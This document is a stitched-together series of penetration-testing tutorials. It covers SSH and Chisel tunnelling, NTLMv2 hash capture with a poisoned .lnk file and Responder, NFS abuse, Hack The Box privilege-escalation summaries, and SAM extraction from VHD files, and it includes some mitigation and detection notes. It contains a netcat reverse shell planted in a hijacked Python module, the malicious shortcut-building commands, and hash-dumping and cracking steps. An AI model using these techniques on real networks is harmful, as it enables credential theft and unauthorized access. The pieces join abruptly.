There are multiple ways to configure SSH for port forwarding, and this post intends to serve as a handy cheatsheet that you can reference the next time you need this functionality.
When SSH is Already Established
If you already have an SSH connection up, you can insert SSH command mode by typing the following on a new line: ~C
Then you can issue the following command to configure a local port forward. -L <attackerPort>:127.0.0.1:<localPort>
For example, let’s say you’re connected to a machine via SSH and find that a webserver is running on port 52846, but only allows local connections. You can run the following command to forward port 9002 from your Kali machine through the SSH connection and access the webserver. -L 9002:127.0.0.1:52846
Now going to http://localhost:9002 will redirect through the tunnel and display the webpage that is listening on the remote system on port 52846.
If you’ve seen any of my other guides on attacking Active Directory, you’ll have noticed that I love using Responder or Inveigh to capture NTLMv2 hashes. In this tutorial, we’re still going to leverage these tools, but we’re going to force users to send us their hash in a bit different of a way.
Table of Contents:
Overview of the Attack
Topology of the Network
Performing the Attack
How Do We Mitigate This?
Overview of the Attack
What is it?
Using PowerShell, we’re able to create our own .lnk file that contains a poisoned icon path. By directing users to a remote SMB share as the file location of the thumbnail, we’re able to force users who access this file share to reach out and make an authentication request to a location that we control.
When can attackers use this?
This attack vector is especially useful in cases where you’ve obtained write access to a publicly accessible file share. If you can drop a specially crafted .lnk file in a location with high traffic, you should be able to capture a large number of NTLMv2 hashes for multiple users.
This can be further chained with SMB Relay attacks in the event that there are machines in the environment with SMB Signing disabled.
Topology of the Network

In our scenario, we have four machines that are all a part of the same internal network.
Windows Server 2019:
Acts as the domain controller.
Has a FQDN of king.nba.local.
IP address is 10.0.1.10
Hosts up a file share at \\King\Share
First Windows 10 Machine:
Joined to the nba.local domain.
Is used by NBA\kBryant domain user.
IP address is 10.0.1.11
O:\ drive is mapped to \\King\Share
Second Windows 10 Machine:
Joined to the nba.local domain.
Is used by NBA\kIrving domain user.
IP address is 10.0.1.200
O:\ drive is mapped to \\King\Share
Attacker Kali Linux:
Not domain joined.
IP address is 10.0.1.5
Performing the Attack

To begin, we need to first create our malicious .lnk file. Since we’ll be using PowerShell, you’ll need access to a Windows machine to generate the file, but it does not need to be domain-joined to the target network.
In a PowerShell prompt, we will create our malicious .lnk file using the following commands:
$objShell = New-Object -ComObject WScript.Shell
$lnk = $objShell.CreateShortcut("C:\Malicious.lnk")
$lnk.TargetPath = "\\<attackerIP>\@threat.png"
$lnk.WindowStyle = 1
$lnk.IconLocation = "%windir%\system32\shell32.dll, 3"
$lnk.Description = "Browsing to the dir this file lives in will perform an authentication request."
$lnk.HotKey = "Ctrl+Alt+O"
$lnk.Save()
Once the commands are ran, it should generate a file to C:\Malicous.lnk. When a user browses to this file, the thumbnail will attempt to load an icon from \\<attackerIP>\@threat.png. This image obviously doesn’t exist, but we can leverage this connection attempt create a challenge that accepts a NTLMv2 hash.
We’ll now rename this file to include an @ symbol in the beginning and give it a less suspicious name. This will force the file to show up at the top of the file-share, which should increase the chances that users browse across it.
Finally, we’ll copy it down to the target network and drop it into a public file share.
cd /opt/Responder sudo python Responder.py -I eth0
Now, let’s simulate a user browsing to this file share. From one of the domain-joined machines, we’ll navigate to the O:\ drive like a real user would do. Right away, we’re able to capture that user’s NTLMv2 hash.
This will continue until the file is removed from the server, which could allow an attacker the ability to capture a large number of NTLMv2 hashes before getting busted.
How Do We Mitigate This?
Egress firewall rules. If SMB connections (ports 445 and 139) are not allowed outbound, the attacker would never be able to challenge the request and capture the NTLMv2 hashes of the users.
Strict file share permissions. File shares should never allow for anybody to write to them. Users that need write access should be very limited in terms of which directories they can write in, and the principal of least privilege should always be followed.
Enforce SMB Signing. While this won’t prevent the attack from occurring, it will limit the impact. If SMB Signing is not required across the network, attackers can easily relay these hashes to authenticate to machines across the domain.
Strong Password Policy. Surely you know by now that this is a must-have. A strong password could make these captured hashes useless if SMB Signing is enforced and the hashes are uncrackable.
“The attacker infrastructure leaks its configured hostname in RDP SSL certificates, which is identifiable in internet-wide scan data. This presents a detection opportunity for defenders — querying internet-wide scan data sources for an organization’s hostnames can uncover malicious IP addresses that may be masquerading as the organization. (Note: IP Scan history often shows IPs switching between default (WIN-*) hostnames and victim’s hostnames) Cross-referencing the list of IPs identified in internet scan data with remote access logs may identify evidence of this actor in an environment. There is likely to be a single account per IP address.”
Detection Opportunity
“This also presents some detection opportunities, as geolocating IP addresses used for remote access may show an impossible rate of travel if a compromised account is being used by the legitimate user and the attacker from disparate IP addresses. The attacker used multiple IP addresses per VPS provider, so once a malicious login from an unusual ASN is identified, looking at all logins from that ASN can help detect additional malicious activity. This can be done alongside baselining and normalization of ASN’s used for legitimate remote access to help identify suspicious activity.”
Detection Opportunity
“Organizations can use HX’s LogonTracker module to graph all logon activity and analyze systems displaying a one-to-many relationship between source systems and accounts. This will uncover any single system authenticating to multiple systems with multiple accounts, a relatively uncommon occurrence during normal business operations.”
Detection Opportunity
“Defenders can examine logs for SMB sessions that show access to legitimate directories and follow a delete-create-execute-delete-create pattern in a short amount of time. Additionally, defenders can monitor existing scheduled tasks for temporary updates, using frequency analysis to identify anomalous modification of tasks. Tasks can also be monitored to watch for legitimate Windows tasks executing new or unknown binaries.”
Once you’ve come across an SSH key, they are sometimes encrypted and require a password to be passed along with it before you’re able to successfully use it for authentication. When this occurs, we can leverage John to extract the hash used to encrypt this key and attempt to crack it offline.
First, we’ll start by extracting the hash using SSHng2John. python sshng2john.py ssh.key
Then we can rerun the above command, but redirect to a file. python sshng2john.py /root/ssh.key > hash.ssh
And finally, we can pass it to John for cracking against a dictionary file. john --wordlist=/opt/wordlists/rockyou.txt hash.ssh
When you use Netcat to catch a PowerShell reverse shell, like Nishang, you’ll notice that you won’t have the ability to use up/down arrow keys. This could be a huge pain when you’re stuck in this type of shell. However, there is a tool that we can leverage that should improve your experience with these type of shells.
To begin, we’ll download and install the tool on our system. sudo apt install rlwrap -y
Then we’ll set up a log file on our box that will give us the input/output logging. script reverse.log
Now we can start our Netcat listener. rlwrap nc -nvlp <listenPort>
Then we’ll issue our exploit to start our reverse shell. Now we should have arrow keys within our Netcat session!
NFS shares are not only common to come across during the OSCP and in capture the flag events like Hack The Box, but they’re also common to see during internal pentest engagements. This post intends to serve as a guide for enumerating a NFS share and different opportunities for abusing their functionality.
Note: In Linux environments, NFS is sometimes used as a home directory server.
Using ShowMount
To list the available NFS shares, you can use the following: showmount -e <ipAddr>
To list the connected clients, you can use the following: showmount -a <ipAddr>
Mounting NFS Shares
First, we’ll need to create a mount point in Kali. sudo mkdir /mnt/nfs-share
Then we can mount the open share to it. sudo mount -t nfs <ipAddr>:/<shareName> /mnt/nfs-share
Then you can change into the mounted share. cd /mnt/nfs-share
Enumerating Mounted NFS Shares
Once you’ve mounted a share (using the above steps), we’ll want to enumerate them to see what they have and what permission you have to interact with it.
Obviously you can then read/copy files, but testing to see if you can write/delete is an important step. touch test rm test
Can you overwrite existing files? For example, say that Web.config was present in the share. Try the following: touch /tmp/Web.config mv /tmp/Web.config /mnt/nfs-share/Web.config
Sometimes interacting with the share directly can be slow, so it may be helpful to run the following command. This will get a list of all the files in the share along with their associated permissions, and write that into a text document locally on your machine. This will let you search through this local file to hunt for handy files rather than querying the remote system each time. find . -ls > /tmp/nfs-share.dir
This post will contain a list of retired Hack The Box machines and the methods used by Ippsec to escalate privileges. The idea is to provide a list of privesc methods to review when you’re stuck and unable to find the intended way to escalate when you’re taking the OSCP exam and/or participating in a CTF.
This list will be updated as time goes on.
Linux Machines:
OpenAdmin: Linux Machine Retired in May 2020
Ippsec was able to abuse a public exploit to get command execution as www-data. This allowed for a low-privileged reverse shell.
Once on the box as www-data, he was able to enumerate the config files for the webserver, and found plaintext credentials for the SQL database.
Connecting to the SQL database didn’t return anything new, but we were able to enumerate additional users on the box from /etc/passwd, and found that the credentials to the database were being reused for the Jimmy user account.
We also found that an additional webserver was listening on localhost port 52846 by running ss -lntp.
Reviewing the configuration files that power this webserver reveals a SHA256 hash that we’re able to decrypt the cleartext password to. This reveals Johanna’s SSH key, which we then can leverage John to crack the encryption on. Finally, we’re able to SSH into the box as Johanna.
After using SSH to login as Johanna, we found that the Nano binary had its SUID bit set. Using GTFObins allowed for a way to escape and escalate to root.
Admirer: Linux Machine Retired in September 2020
We’re able to find credentials for a user named Waldo, which allows us to SSH into the box.
From here, we run sudo -l and find that he’s able to write to run the following as sudo. /opt/scripts/admin_tasks.sh
Reviewing the code of admin_tasks.sh, we find that it calls on another script when performing a web backup. That script is /opt/scripts/backup.py.
It doesn’t look like we have a way to pass any parameters, but the script imports a Python module with the following line: from shutil import make_archive
This means that we can create our own shutil.py file, provide the path when we execute the parent script, and should be able to execute Python code as root. We start by making a file at /opt/a/shutil.py with the following code: import os def make_archive(a, b, c): os.system('nc 10.10.14.44 443 -e "/bin/sh"')
Then finally we can start a netcat listener, and run the script as sudo while passing the PYTHONPATH variable to our custom location. sudo PYTHONPATH=/tmp/a /opt/scripts/admin_tasks.sh
Magic: Linux Machine Retired in Aug 2020
Ippsec was able to gain a low-privileged shell by using a SQL injection to bypass the initial login page, and then uploading a malicious PHP web-shell. This gets us on the box as www-data.
Looking through the website configuration files, we find that the credentials for a user are stored in plaintext. These are used to connect to a local database.
Dumping the contents of this database using the captured credentials reveals another set of credentials for a new user, named Theseus.
We find that the password taken from the database works to switch over to the Thesues user in Linux.
Now we restart our enumeration and end up running commands to see what files we have write permissions to. find / -user theseus -ls 2>/dev/null find / -group users -ls 2>/dev/null
This returns a binary with the SUID bit set: /bin/sysinfo
Running strace against this shows that it will use the binary called free, but it doesn’t use an absolute path. This allows us to create our own free binary, update our path so that our custom free binary gets executed instead.
Now running the sysinfo binary will call upon our custom free binary in the root context, therefor giving us a root reverse shell.
Windows Machines:
Chatterbox: Windows Machine Retired in June 2018
You’re able to get an initial shell by using a public BOF exploit. This will get a shell as Alfred.
Once on the box, you find that you’re able to read the Administrator’s Desktop, but you can’t read the root.txt file.
Using acals, we find that we have Full Control of the desktop, which means we can grant ourselves access to root.txt with the following command: icacls root.txt /grant alfred:F
We also find that there are autologin creds stored in cleartext. These creds are for the Alfred user, but we’re able to actually reuse the same password for the Administrator account using PowerShell to gain a reverse shell as Admin.
SecNotes: Windows Machine Retired in January 2019
Ippsec was able to gain a low-privileged shell as a user named Tyler. Inside Tyler’s Desktop directory was a link to a file named bash.lnk. This was a hint that Bash for Windows was installed. Because of this, he was able to look through the appdata for the installed application, find the filesystem used by the virtual machine container, and open the contents of the root users’ .bash_history file. Within this was the local administrator credential to the box in plaintext.
Bastion: Windows Machine Retired in Sep 2019
Ippsec was able to gain a low-privileged shell as a user named L4mpje. Eventually he came across the Program Files (x86) directory that showed an application called mRemoteNG was installed. This stood out because all other applications appeared to be pretty default. Doing a Google search on “mRemoteNG password decrypt” returned a handful of articles showing how you could extract hashes from the config file of this application using tools on Github. Doing this allowed us to gather the local admin user credentials.
ServMon: Windows Machine Retired in June 2020
Ippsec was able to find cleartext creds via LFI and use those to SSH into the box as a low-privileged user named Nadine. Enumerating the box confirmed that an application called NSClient was running, which appears execute remote commands/scripts based on what jobs you schedule in the webapp. Using a command that uses the nsclient.exe binary, we were able to extract the password to login to the admin of this application in cleartext. We set up an SSH tunnel so that we can access the web interface as localhost, sign in with this captured password, and then schedule a job that executes our malicious PowerShell command.
Remote: Windows Machine Retired in Sept 2020
Ippsec was able to get a low-level shell by abusing a public exploit for the CMS powering the site.
Running whoami /all showed that SeImpersonatePrivilege was enabled, which allow for a Potato-based attack.
WinPEAS output helps us determine that we can modify UsoSvc service, along with start it.
Using sc.exe, we’re able to modify the binary path used by this service to instead launch the following command: cmd.exe /c powershell.exe -EncodedCommand <encodedCommand>
The encoded command was configured to download a reverse shell and execute it into memory, which then allowed escalation to SYSTEM.
Buff: Windows Machine Retired in Nov 2020
Ippsec was able to gain a low-privileged shell as a user named Shaun. He ran the WinPEAS script and spoke about a few items that stood out. First, he saw that Watson returned a handful of CVEs related to Windows Build version, but he said he’ll save those for last due to stability issues with those type of exploits. Next, he points out that an administrator is currently logged in, so he suggests we look at processes running as administrator currently. He found that SQL was running so we may want to poke around in that. We can write into the c:\xampp directory, so that’s interesting. After this script finished, he started enumerating the box and came across “Tasks.bat” within his Documents directory, which executes a file that starts the webserver. In Downloads, he finds a “CloudMe_1112.exe” file. Running searchsploit against this returns a handful of BOF vulnerabilities. Exploiting this returns a reverse shell running as administrator.
Take a look at the returned TTL value. As long as you’re able to ping the host directly without going through dozens of hops, the returned TTL should give you a hint as to what OS the system is running.
Windows by default will return a value near 32 or 128.
Linux by default will return a value near 63 or 64.
The TTL value will decrease by one for every hop that it takes. You can always run a tracert against the target to make note of the number of hops if you’re ever in doubt.
Chisel is an application that makes port forwarding simple when you’re going against a Windows host. This is especially useful in instances where there is a service running and only available on the loopback interface of a compromised Windows computer. Using Chisel in a setup like this will allow you to use any tools you have installed on Kali Linux, through the tunnel, against the loopback interface of the Windows machine.
You’ll need to download a version for Linux to use from Kali, and another version for Windows to use on the target system.
Next, you’ll want to unzip the files. gunzip -d *.gz
Then you’ll want to transfer the Windows version of the file to your target system using whatever method you’d like. For help with this, see my Windows File Transfer Cheatsheet.
Back on our Kali machine, we’ll make the application executable. Note: Your filename may be different than mine. chmod +x chisel
Now we’ll start up Chisel in server mode, since we want the Windows box to connect back to us. ./chisel server --reverse --port 9002
Then on the Windows machine, you’ll run a command similar to the one below. The following command will instruct Chisel to connect back to the Kali machine on port 9002. Once connected, we’ll forward any traffic sent to port localhost port 3306 to port 3306 on the Windows machine. The 2nd entry does the same thing, but for port 8888. .\chisel.exe client <kaliIP>:9002 R:3306:localhost:3306 R:8888:localhost:8888
Now we can confirm that we’re able to connect to port 3306 of the Windows machine, through the tunnel, from the Kali machine. nc localhost 3306
On an engagement, you may come across VHD files that are not stored properly. This could be open on an exposed NFS or SMB share, or it could even be from a backup file that you exfiltrated. No matter how you come in contact with these files, there are many ways to go through them to extract critical information.
Using 7-Zip, you can view the contents of a VHD file.
7z l file.vhd
To extract the contents, you can also use 7-zip.
7z x file.vhd
Mounting a VHD on Linux
To mount a VHD on Linux, you can use Guest Mount.
sudo apt install libguestfs-tools -y
Now we’ll start by creating a directory that we’ll mount the VHD file to.
sudo mkdir /mnt/vhd
And then we’ll use guestmount to mount the directory in read-only (ro) mode.
This could take a few minutes to mount depending on the size. But eventually it will finish and you should be able to view the contents.
cd /mnt/vhd
ls -la
To list the files of select directories, you can use find.
find Desktop Documents Downloads -ls
Extracting Local SAM Database from VHD Files
First, follow the above steps to mount the VHD file. Once mounted, you may be able to grab the files that make up the SAM database so you can crack it offline.
cd /Windows/System32/config cp SAM SYSTEM /<localDir>
Note: You may also want to grab nts.dit if you’re on a domain controller so you can crack all of the AD hashes.
Now you can go to the local directory that you copied those files into and use secretsdump to extract the hashes.
impacket-secretsdump -sam SAM -system SYSTEM local
Instead of taking the hash offline to try and crack it, you can see if you have write access using this hash to any SMB share by using SMBmap.